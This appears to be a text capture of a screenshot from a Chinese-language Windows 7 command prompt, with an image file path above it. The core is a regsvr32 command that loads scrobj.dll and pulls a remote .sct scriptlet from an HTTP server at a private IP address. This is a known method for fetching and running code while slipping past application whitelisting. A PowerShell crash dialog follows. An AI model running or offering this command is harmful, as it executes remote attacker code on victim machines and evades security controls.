 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>regsvr32 /s /n /u /i:http://10.95.14.211:8080/IOwK7Il1tTLerUl.sct scrobj.dll
Windows PowerShell
C:\>
Windows PowerShell 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
调试程序
查看问题详细信息